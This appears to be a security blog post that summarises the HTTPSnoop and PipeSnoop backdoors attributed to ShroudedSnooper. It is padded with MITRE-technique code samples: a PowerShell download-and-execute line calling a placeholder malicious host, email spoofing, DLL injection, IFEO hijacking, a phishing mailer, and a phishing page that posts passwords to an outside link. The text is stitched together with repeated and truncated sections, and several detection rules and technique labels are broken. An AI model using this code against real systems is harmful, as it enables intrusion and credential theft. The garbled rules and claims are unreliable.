

On September 19, 2023, Cisco Talos unveiled the discovery of a new malware family, HTTPSnoop, deployed against telecommunications providers in the Middle East.
This backdoor malware, alongside its sister implant PipeSnoop, interfaces with Windows HTTP kernel drivers and devices to execute content from specific HTTP(S) URLs on infected endpoints. Both implants, masquerading as legitimate security software components, are attributed to a new intrusion set named ShroudedSnooper.
Overview
Actors: ShroudedSnooper
Targets: Telecommunications firms in the Middle East
Malware Families: HTTPSnoop and PipeSnoop
Tactics: Masquerading as legitimate security software components, exploiting internet-facing servers
Malware Analysis
HTTPSnoop
Functionality: Listens to incoming requests for specific HTTP(S) URLs and executes the content on the infected endpoint.
Variants: Three, differing in URL patterns.
Techniques: Uses low-level Windows APIs to interact directly with the HTTP device on the system, binds to specific HTTP(S) URL patterns to listen for incoming requests.
Masquerading: Appears as components of Palo Alto Networks’ Cortex XDR application.
PipeSnoop
Functionality: Accepts arbitrary shellcode from a named pipe and executes it on the infected endpoint.
Environment: Likely designed to function within a compromised enterprise, unlike HTTPSnoop.
Dependency: Requires another component to feed it the required shellcode.
Tactics, Techniques, and Procedures (TTPs)
Masquerading attacks

Masquerading attacks are a type of cyberattack where malicious actors disguise themselves as legitimate users or entities to gain unauthorized access to systems, steal information, or carry out other malicious activities. In the context of cybersecurity, masquerading attacks can involve using various programming languages, including Python and PowerShell, to execute commands and scripts that appear harmless but are designed to compromise a target system.
Here, we’ll explore how masquerading attacks can be carried out using Python and PowerShell, keeping in mind that this information is provided for educational purposes only. It’s essential to understand these techniques to protect your systems from potential threats.
Python Masquerading Attack
In a Python masquerading attack, the attacker might create scripts or malware that mimic legitimate processes or applications on a target system. They may use techniques such as code obfuscation or process injection to evade detection by antivirus software and intrusion detection systems.
Here’s an example of a simple Python script that might be used in a masquerading attack to appear as a legitimate system process:
“`python
import time

# Code that appears harmless

def legitimate_function():

    print("This is a legitimate process.")

time.sleep(5)

legitimate_function()
In this example, the script imitates a benign process with a sleep command, which can be extended to perform malicious activities once inside the system.
PowerShell Masquerading Attack:
PowerShell is a powerful scripting language that is also a part of the Windows operating system. Attackers often use PowerShell to masquerade as legitimate users or processes on a Windows machine. They may use PowerShell to download and execute malicious code or perform other malicious actions.
Here’s an example of a simple PowerShell command that an attacker might use to download and execute a malicious script from the internet:
“`powershell
IEX (New-Object Net.WebClient).DownloadString(‘https://malicious-site.com/malicious-script.ps1’)
“`
In this command, `IEX` (Invoke-Expression) is used to execute the downloaded script directly from the internet. This can be challenging to detect, as it may appear as a legitimate use of PowerShell.
Masquerading Attack Overview:
1. What is a Masquerading Attack?
– A masquerading attack involves impersonating a legitimate user or entity to gain unauthorized access or privileges.
2. Attack Objectives:
– Gain unauthorized access to systems or data.
– Bypass security measures.
– Carry out malicious activities while remaining undetected.
Masquerading Attack Steps:
1. Reconnaissance:
– Identify the target system, user, or entity to impersonate.
– Gather information about the target, such as usernames, email addresses, and behavior patterns.
2. Identity Spoofing:
– Acquire or mimic the credentials or identity of the target.
– This may involve using stolen credentials, password cracking, or social engineering.
3. Access Target System:
– Use the acquired identity or credentials to access the target system or resource.
– Exploit vulnerabilities or weaknesses in authentication processes.
4. Maintain Access:
– Take steps to maintain access without arousing suspicion.
– This could involve regular logins, mimicking user behavior, and evading security measures.
5. Malicious Activity:
– Once inside, perform malicious actions, such as data theft, privilege escalation, or spreading malware.
6. Cover Tracks:
– Erase or alter logs and audit trails to hide evidence of the masquerading attack.
– Avoid detection and maintain access for future attacks.
Mitigating Masquerading Attacks:
To protect against masquerading attacks, it’s crucial to implement robust cybersecurity practices, including:
1. Security Awareness: Train employees and users to recognize phishing attempts and suspicious behavior.
2. Antivirus and Anti-malware Software: Use up-to-date antivirus and anti-malware tools to detect and prevent malicious scripts.
3. Application Whitelisting: Allow only approved applications to run on your systems, preventing unauthorized scripts from executing.
4. Monitoring and Logging: Implement robust logging and monitoring solutions to detect unusual activities or unauthorized access.
5. Least Privilege Access: Restrict users’ and processes’ access to only the resources they need to perform their tasks.
6. Regular Updates and Patching: Keep operating systems, applications, and security software up to date to address known vulnerabilities.
Remember that cybersecurity is an ongoing process, and staying informed about emerging threats and vulnerabilities is crucial to protecting your systems from masquerading attacks and other cyber threats.
Masquerading attacks, also known as impersonation attacks, involve an attacker disguising themselves as someone or something else to gain unauthorized access to a system, steal data, or perform malicious actions.
These attacks can range from basic to highly sophisticated, and detection methods also vary in complexity. Let’s explore masquerading attacks from the beginning to advanced levels, including code examples and detection techniques.
Basic Masquerading Attack:
A basic masquerading attack often involves spoofing an identity or mimicking a legitimate user or system process. This can be achieved with simple techniques:
Username and Password Spoofing: An attacker might guess or use stolen credentials to log in as a legitimate user.
IP Address Spoofing: The attacker uses a different source IP address to make their traffic appear to originate from a trusted network.
Email Phishing: Sending emails that appear to come from a trusted source to trick users into clicking malicious links or disclosing sensitive information.
Code Example (Python – Simple Email Spoofing):
import smtplib

from email.mime.text import MIMEText

# Craft a spoofed email

spoofed_email = MIMEText("This is a phishing email.")

spoofed_email['From'] = '[email protected]'

spoofed_email['To'] = '[email protected]'

spoofed_email['Subject'] = 'Important Message'

# Connect to the SMTP server and send the email

smtp_server = smtplib.SMTP('attacker-smtp-server.com')

smtp_server.sendmail('[email protected]', '[email protected]', spoofed_email.as_string())

smtp_server.quit()
Basic Detection Techniques:
Basic masquerading attacks are relatively easier to detect using standard security practices:
Log Analysis: Analyzing log files for unusual login patterns or activity can help identify basic masquerading attempts.
Anti-Phishing Software: Anti-phishing tools can detect and block phishing emails and websites.
Intermediate Masquerading Attack:
Intermediate masquerading attacks involve more sophisticated techniques, such as using malware or exploiting vulnerabilities:
Malware:
– Attackers use malicious software to impersonate legitimate processes or compromise systems.
– Rootkits and Trojans can hide themselves from detection tools.
– Code obfuscation and encryption make malware harder to analyze.
Exploiting Vulnerabilities:
– Attackers may exploit vulnerabilities in applications or operating systems to gain unauthorized access.
– They can escalate privileges to impersonate higher-level users.
Code Example (PowerShell – Malicious Script Execution):
# A PowerShell script that attempts to evade detection

$payload = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("base64-encoded-malicious-script"))

Invoke-Expression $payload
Intermediate Detection Techniques:
Intermediate masquerading attacks require more advanced detection techniques:
Behavioral Analysis: Analyzing system and network behavior for anomalies can help detect malware and suspicious activity.
Heuristic Analysis: Using heuristics to identify patterns of behavior that may indicate an attack, even if specific signatures are unknown.
Advanced Masquerading Attack:
Advanced masquerading attacks are highly sophisticated and often involve state-sponsored actors or well-funded cybercriminals:
Zero-Day Exploits: Attackers leverage previously unknown vulnerabilities, making it challenging to defend against these attacks.
Advanced Persistent Threats (APTs): Attackers maintain a long-term presence within a network, using multiple techniques to evade detection.
Advanced Detection Techniques:
Advanced masquerading attacks require equally advanced detection methods:
Machine Learning and AI: Using machine learning algorithms to identify anomalies and detect unknown threats.
Threat Hunting: Proactively searching for signs of compromise rather than relying solely on automated tools.
Endpoint Detection and Response (EDR): EDR solutions provide real-time monitoring and threat hunting capabilities.
Network Traffic Analysis: Deep packet inspection and analysis to detect unusual traffic patterns.
Detecting and defending against masquerading attacks at an advanced level requires a combination of technical expertise, robust security tools, and a proactive cybersecurity posture. Organizations should continuously update their defenses to stay ahead of evolving threats.
Masquerading attacks, also known as impersonation attacks, occur when an attacker disguises their identity to appear as a legitimate user, device, or entity. These attacks can be challenging to detect because they often involve exploiting trust and taking on the identity of a trusted entity. Here’s a detailed overview of masquerading attacks, including detection, attack steps, challenges, and mitigation:
Masquerading: Both HTTPSnoop and PipeSnoop disguise themselves as legitimate security software components, specifically extended detection and response (XDR) agents.
Exploitation: Likely exploits internet-facing servers, deploying HTTPSnoop to gain initial access.
URL Patterns: Mimic Microsoft’s Exchange Web Services (EWS) platform and other legitimate services.
Historical Context
The targeting of telecommunications firms is not new, with various campaigns by different APT groups reported in previous years. Examples include the LightBasin (UNC1945) APT and the Chinese APT group MustangPanda (RedDelta), both of which targeted telecommunications companies globally using different malware implants.
Implications
Telecommunications companies, controlling critical infrastructure assets, are high-priority targets for adversaries. Unauthorized access to their networks can have significant impacts, potentially compromising national satellite, internet, and telephone networks.
TTPs
T1574 – Hijack Execution Flow
The term “T1574 – Hijack Execution Flow” refers to a tactic used in the MITRE ATT&CK framework, a knowledge base used to describe the actions and tactics of cyber adversaries. Specifically, T1574 refers to various techniques that adversaries may use to intercept and potentially alter the execution flow of software programs.
Below are examples of how to hijack execution flow in Python and PowerShell for educational and ethical testing purposes. Ensure you have appropriate permissions and are working within legal and ethical boundaries when using these techniques.
Python Example: DLL Injection
DLL injection is a method used for running code within the address space of another process by forcing it to load a dynamic-link library. Below is a basic example of how to perform DLL injection in Python.
import ctypes

import sys

def inject_dll(pid, dll_path):

    # Obtain a handle to the target process

    PROCESS_ALL_ACCESS = (0x000F0000 | 0x00100000 | 0xFFF)

    h_process = ctypes.windll.kernel32.OpenProcess(PROCESS_ALL_ACCESS, False, pid)

    if not h_process:

        print("Error: Could not obtain process handle")

        sys.exit()

    # Allocate space in the process's memory for the DLL path

    dll_len = len(dll_path) + 1

    dll_path_addr = ctypes.windll.kernel32.VirtualAllocEx(h_process, 0, dll_len, 0x3000, 0x40)

    # Write the DLL path to the allocated space

    ctypes.windll.kernel32.WriteProcessMemory(h_process, dll_path_addr, dll_path, dll_len, 0)

    # Load the DLL into the process's memory

    h_kernel32 = ctypes.windll.kernel32.GetModuleHandleA(None)

    h_loadlib = ctypes.windll.kernel32.GetProcAddress(h_kernel32, b"LoadLibraryA")

    ctypes.windll.kernel32.CreateRemoteThread(h_process, None, 0, h_loadlib, dll_path_addr, 0, None)

# Usage

inject_dll(1234, "path\\to\\dll.dll")
In this example, inject_dll function takes a process ID (pid) and a file path to a DLL (dll_path). It then injects the DLL into the process with the given ID.
PowerShell Example: Image File Execution Options Injection
Image File Execution Options (IFEO) injection is a method used to intercept the execution of a program. Below is a basic example of how to perform IFEO injection in PowerShell.
function Set-IFEOInjection {

    param (

        [string]$exeName,

        [string]$debuggerPath

    )

    $path = "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\$exeName"

    Set-ItemProperty -Path $path -Name "Debugger" -Value $debuggerPath

}

# Usage

Set-IFEOInjection -exeName "notepad.exe" -debuggerPath "C:\Windows\System32\calc.exe"
In this example, the Set-IFEOInjection function takes an executable name (exeName) and a debugger path (debuggerPath). It sets a debugger for the specified executable in the Windows Registry, causing the debugger (which can be any executable) to be launched instead of the specified executable.
T1114 – Email Collection
T1114 – Email Collection refers to the tactic used by adversaries to collect and exfiltrate email from target networks or systems. This can be done in various ways, such as accessing email servers, phishing, or other means. It’s crucial to understand that unauthorized email collection is illegal and unethical. The examples below are simplified and should be used for educational purposes only, such as learning how to defend against such tactics.
Python Example: Accessing Emails from an IMAP Server
Below is a basic example of how to access emails from an IMAP server using Python. This example uses the imaplib library to connect to an IMAP server and fetch email messages.
import imaplib

def fetch_emails(imap_server, email, password):

    # Connect to the IMAP server

    mail = imaplib.IMAP4_SSL(imap_server)

    mail.login(email, password)

    # Select the mailbox

    mail.select('inbox')

    # Search for all emails in the mailbox

    status, email_ids = mail.search(None, 'ALL')

    email_ids = email_ids[0].split()

    # Fetch and print each email

    for e_id in email_ids:

        status, msg_data = mail.fetch(e_id, '(RFC822)')

        for response_part in msg_data:

            if isinstance(response_part, tuple):

                print(response_part[1])

# Usage

fetch_emails('imap.gmail.com', '[email protected]', 'your_password')
In this example, the fetch_emails function takes an IMAP server address, email, and password, and fetches and prints all emails from the inbox of the specified email account.
PowerShell Example: Accessing Emails from Outlook
Below is a basic example of how to access emails from an Outlook account using PowerShell. This example uses the Outlook.Application COM object to access the Inbox folder and fetch email messages.
function Fetch-Emails {

    # Create an instance of the Outlook.Application COM object

    $outlook = New-Object -ComObject Outlook.Application

    $namespace = $outlook.GetNamespace("MAPI")

    # Get the Inbox folder

    $inbox = $namespace.GetDefaultFolder(6)

    $messages = $inbox.Items

    # Fetch and print each email

    foreach ($message in $messages) {

        Write-Output "Subject: $($message.Subject)"

        Write-Output "Body: $($message.Body)"

    }

}

# Usage

Fetch-Emails
In this example, the Fetch-Emails function accesses the Inbox folder of the Outlook account configured on the local machine and fetches and prints each email’s subject and body.
T1027 – Obfuscated Files or Information
T1027 – Obfuscated Files or Information refers to a tactic used by adversaries to make analysis of files or information more difficult. Techniques that adversaries may use include encryption, packing, encoding, and other methods to obfuscate the content of files or information.
Below are examples of how to obfuscate and deobfuscate information in Python and PowerShell for educational and ethical testing purposes. Ensure you have appropriate permissions and are working within legal and ethical boundaries when using these techniques.
Python Example: Base64 Encoding and Decoding
Below is a basic example of how to obfuscate and deobfuscate information using Base64 encoding and decoding in Python.
import base64

def obfuscate(data):

    # Encode the data as Base64

    encoded_data = base64.b64encode(data.encode())

    return encoded_data.decode()

def deobfuscate(encoded_data):

    # Decode the Base64 encoded data

    decoded_data = base64.b64decode(encoded_data.encode())

    return decoded_data.decode()

# Usage

obfuscated_data = obfuscate("This is a secret message.")

print(f"Obfuscated Data: {obfuscated_data}")

deobfuscated_data = deobfuscate(obfuscated_data)

print(f"Deobfuscated Data: {deobfuscated_data}")
In this example, the obfuscate function takes a string and returns the Base64 encoded version of the string. The deobfuscate function takes a Base64 encoded string and returns the decoded version of the string.
PowerShell Example: Base64 Encoding and Decoding
Base64 encoding is a common method used to obfuscate data. While it’s not encryption and can be easily reversed, it can hide the actual content from casual observation.
# Obfuscate data using Base64 encoding

$data = "Hello, World!"

$bytes = [System.Text.Encoding]::UTF8.GetBytes($data)

$obfuscated_data = [Convert]::ToBase64String($bytes)

Write-Output "Obfuscated: $obfuscated_data"

# De-obfuscate data using Base64 decoding

$decoded_bytes = [Convert]::FromBase64String($obfuscated_data)

$deobfuscated_data = [System.Text.Encoding]::UTF8.GetString($decoded_bytes)

Write-Output "De-obfuscated: $deobfuscated_data"
In this PowerShell example, the data is obfuscated using Base64 encoding and then de-obfuscated by decoding the Base64 string.
T1566 – Phishing
T1566 – Phishing refers to the tactic used by adversaries to trick individuals into providing sensitive data such as personally identifiable information, banking and credit card details, and passwords. Phishing is commonly performed via email, where the attacker sends an email that appears to be from a trustworthy entity, urging the recipient to click on a link and provide sensitive information.
It is crucial to understand that performing phishing attacks is illegal and unethical. Unauthorized phishing can result in severe legal consequences, including imprisonment. The information below is provided for educational purposes only, to understand the tactics used in phishing attacks and to help in developing strategies to defend against them.
Python Example: Sending a Phishing Email
Below is a basic example of how to send an email using Python. This example uses the smtplib library to send an email, which could be crafted to appear as a phishing email.
import smtplib

from email.message import EmailMessage

def send_email(subject, body, to_email, from_email, smtp_server, smtp_port, smtp_user, smtp_pass):

    msg = EmailMessage()

    msg.set_content(body)

    msg['Subject'] = subject

    msg['From'] = from_email

    msg['To'] = to_email

    # Send the email

    with smtplib.SMTP_SSL(smtp_server, smtp_port) as server:

        server.login(smtp_user, smtp_pass)

        server.send_message(msg)

# Usage

send_email(

    subject="Your Account Needs Verification",

    body="Click here to verify your account: http://phishing-link.com",

    to_email="[email protected]",

    from_email="[email protected]",

    smtp_server="smtp.emailserver.com",

    smtp_port=465,

    smtp_user="[email protected]",

    smtp_pass="your_email_password"

)
In this example, the send_email function takes email details (subject, body, to_email, from_email) and SMTP server details (smtp_server, smtp_port, smtp_user, smtp_pass) and sends an email.
PowerShell Example: Creating a Phishing Web Page
Below is a basic example of how to host a phishing web page using PowerShell. This example starts an HTTP listener that serves a phishing web page.
function Start-PhishingServer {

    param (

        [string]$url = "http://+:80"

    )

    # Create an HTTP listener

    $listener = New-Object System.Net.HttpListener

    $listener.Prefixes.Add($url)

    $listener.Start()

    while ($listener.IsListening) {

        # Wait for a request

        $context = $listener.GetContext()

        $request = $context.Request

        $response = $context.Response

        # Serve a phishing web page

        $response.ContentType = "text/html"

        $buffer = [System.Text.Encoding]::UTF8.GetBytes('<html><body><form action="http://phishing-link.com"><input type="password" name="password"><input type="submit" value="Submit"></form></body></html>')

        $response.ContentLength64 = $buffer.Length

        $output = $response.OutputStream

        $output.Write($buffer, 0, $buffer.Length)

        $output.Close()

    }

}

# Usage

Start-PhishingServer
T1102- Web Services
Web services allow different applications to communicate with each other over the internet using open standards like HTTP, XML, JSON, etc. T1102 is a tactic in the Initial Access phase of the MITRE ATT&CK framework. It involves adversaries utilizing web services like SOAP or REST to interact with applications and systems. This can be used to exploit vulnerabilities or gain access to networks.
Python example:
import requests

# Send malicious SOAP request

xml = """<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope">

  <soap:Body>

    <exploit>

      <payload>calc.exe</payload>

    </exploit>

  </soap:Body>

</soap:Envelope>"""

requests.post('http://example.com/api', data=xml)

PowerShell example:

# Send malicious REST request

$uri = "http://example.com/api"

$payload = @{command="powershell.exe"}

Invoke-RestMethod -Uri $uri -Method Post -Body ($payload | ConvertTo-Json)
This demonstrates using Python requests library and PowerShell’s Invoke-RestMethod to send malicious payloads via SOAP and REST APIs. The payloads could execute code, download files, etc.
The key is adversaries are leveraging legitimate interfaces to gain access rather than using vulnerabilities. This makes detection harder as the traffic blends in.
T1106 – Native API
T1106 refers to a tactic used by adversaries to access and execute functions that are part of the native API of operating systems. The native API includes system calls and functions that are not intended to be directly accessed by user-mode applications. Adversaries may use these APIs to perform actions that would otherwise be restricted or more easily detected by security software.
Below is a brief explanation and example of how to use Native API in Python and PowerShell.
Python Example:
In Python, you can use the ctypes library to access the Windows Native API. Below is an example of using the NtQueryInformationProcess function from the ntdll.dll library to retrieve information about a process.
import ctypes

# Load the ntdll.dll library

ntdll = ctypes.WinDLL('ntdll')

# Define the NtQueryInformationProcess function

NtQueryInformationProcess = ntdll.NtQueryInformationProcess

NtQueryInformationProcess.restype = ctypes.c_int

NtQueryInformationProcess.argtypes = [ctypes.c_void_p, ctypes.c_int, ctypes.c_void_p, ctypes.c_ulong, ctypes.c_void_p]

# Define the PROCESS_BASIC_INFORMATION structure

class PROCESS_BASIC_INFORMATION(ctypes.Structure):

    _fields_ = [("Reserved1", ctypes.c_void_p),

                ("PebBaseAddress", ctypes.c_void_p),

                ("Reserved2", ctypes.c_void_p * 2),

                ("UniqueProcessId", ctypes.c_ulong),

                ("Reserved3", ctypes.c_void_p)]

# Create an instance of PROCESS_BASIC_INFORMATION

pbi = PROCESS_BASIC_INFORMATION()

# Call the NtQueryInformationProcess function

status = NtQueryInformationProcess(-1, 0, ctypes.byref(pbi), ctypes.sizeof(pbi), None)

# Output the UniqueProcessId

print(f"Unique Process ID: {pbi.UniqueProcessId}")
In the above Python code:
– The `ctypes` library is used to load `ntdll.dll` and define the `NtQueryInformationProcess` function and `PROCESS_BASIC_INFORMATION` structure.
– The `NtQueryInformationProcess` function is then called with `-1` as the process handle (representing the current process), and the address of a `PROCESS_BASIC_INFORMATION` structure to receive the process information.
– The `UniqueProcessId` field of the `PROCESS_BASIC_INFORMATION` structure is then output, showing the unique process ID of the current process.
PowerShell Example:
In PowerShell, you can use the `Add-Type` cmdlet to access the Windows Native API. Below is an example of using the `NtQueryInformationProcess` function from the `ntdll.dll` library to retrieve information about a process.
# Define the NtQueryInformationProcess function and PROCESS_BASIC_INFORMATION structure

Add-Type @"

    using System;

    using System.Runtime.InteropServices;

    public class NtDll {

        [DllImport("ntdll.dll")]

        public static extern int NtQueryInformationProcess(IntPtr processHandle, int processInformationClass, ref PROCESS_BASIC_INFORMATION processInformation, uint processInformationLength, out uint returnLength);

        public struct PROCESS_BASIC_INFORMATION {

            public IntPtr Reserved1;

            public IntPtr PebBaseAddress;

            public IntPtr Reserved2_0;

            public IntPtr Reserved2_1;

            public uint UniqueProcessId;

            public IntPtr Reserved3;

        }

    }

"@

# Create an instance of PROCESS_BASIC_INFORMATION

$pbi = New-Object NtDll+PROCESS_BASIC_INFORMATION

# Call the NtQueryInformationProcess function

[void][NtDll]::NtQueryInformationProcess([System.Diagnostics.Process]::GetCurrentProcess().Handle, 0, [ref]$pbi, [System.Runtime.InteropServices.Marshal]::SizeOf($pbi), [ref]$returnLength)

# Output the UniqueProcessId

Write-Output ("Unique Process ID: " + $pbi.UniqueProcessId)
In the above PowerShell code:
- The Add-Type cmdlet is used to define the NtQueryInformationProcess function and PROCESS_BASIC_INFORMATION structure.
- The NtQueryInformationProcess function is then called with the handle of the current process, and a PROCESS_BASIC_INFORMATION structure to receive the process information.
- The UniqueProcessId field of the PROCESS_BASIC_INFORMATION structure is then output, showing the unique process ID of the current process.
Note:
Using Native API functions can be risky, as they are not intended for use by user-mode applications and can cause system instability or crashes if used incorrectly. Additionally, the use of these functions may be detected by security software as malicious activity, as they are often used by malware to perform actions that are not possible using the standard Windows API.
T1140 – Deobfuscate/Decode Files or Information
T1140 – Deobfuscate/Decode Files or Information refers to a tactic used by adversaries to hide malicious code or data. Obfuscation and encoding are techniques used to make code or data harder to read, and adversaries often use these techniques to evade detection by security software. Deobfuscation or decoding is the process of reversing these techniques to understand or analyze the hidden code or data.
Below are examples of how to deobfuscate or decode files or information using Python and PowerShell.
Python Example:
In this example, we will decode a Base64 encoded string.
import base64

# Base64 encoded string

encoded_string = 'SGVsbG8sIFdvcmxkIQ=='

# Decode the string

decoded_bytes = base64.b64decode(encoded_string)

decoded_string = decoded_bytes.decode('utf-8')

# Output the decoded string

print(decoded_string)
This Python script uses the base64 library to decode a Base64 encoded string. The b64decode function returns the decoded bytes, which are then decoded to a string using the decode method.
PowerShell Example:
In this example, we will decode a Base64 encoded string in PowerShell.
# Base64 encoded string

$encodedString = 'SGVsbG8sIFdvcmxkIQ=='

# Decode the string

$decodedBytes = [System.Convert]::FromBase64String($encodedString)

$decodedString = [System.Text.Encoding]::UTF8.GetString($decodedBytes)

# Output the decoded string

Write-Output $decodedString
In this PowerShell script, the FromBase64String method of the [System.Convert] class is used to decode the Base64 encoded string to bytes, and the GetString method of the [System.Text.Encoding] class is used to convert the bytes to a string.
IOCs
EQL Rule
Here is an example of an EQL rule that you could use to detect network connections to the IP address 51.178.39.184:
sequence by host.name
[network where destination.ip == “51.178.39.184”]
KQL Rule
Here is an example of a KQL (Kibana Query Language) rule to detect the same network connections:
destination.ip: “51.178.39.184”
YARA Rule
For YARA, you can create rules to match the file hashes. Below is an example of a YARA rule to detect a file with the hash 3ceb959554450c4ed97bc7c7fbe1d84815a8a3d5be07da9e8d9bb2e705caf9eb:
rule example_hash_detection

{

    meta:

        description = "Detects a specific file hash"

        hash = "3ceb959554450c4ed97bc7c7fbe1d84815a8a3d5be07da9e8d9bb2e705caf9eb"

    condition:

        filesize > 0 and

        hash.sha256(0, filesize) == hash

}
EQL Rule
For EQL, you can create a rule to detect network connections to the specific URLs:
sequence by host.name
[network where destination.address in (“51.178.39.184”, “80”, “443”, “444”) and
url.path in (“/Temporary_Listen_Addresses/”, “/autodiscover/autodiscovers/”, “/ews/exchange/”, “/ews/exchanges/”)]
KQL Rule
For KQL, you can use a similar query to detect network connections:
destination.address: (“51.178.39.184”, “80”, “443”, “444”) and
url.path: (“/Temporary_Listen_Addresses/”, “/autodiscover/autodiscovers/”, “/ews/exchange/”, “/ews/exchanges/”)
YARA Rule
For YARA, you can create rules to match the file hashes. Below is an example of a YARA rule to detect a file with the hash c5b4542d61af74cf7454d7f1c8d96218d709de38f94ccfa7c16b15f726dc08c0:
rule example_hash_detection

{

    meta:

        description = "Detects a specific file hash"

        hash = "c5b4542d61af74cf7454d7f1c8d96218d709de38f94ccfa7c16b15f726dc08c0"

    condition:

        filesize > 0 and

        hash.sha256(0, filesize) == hash

}
Security Analyst:
- HADESS
- Negin Nourbakhsh
- Mahtab Kasaie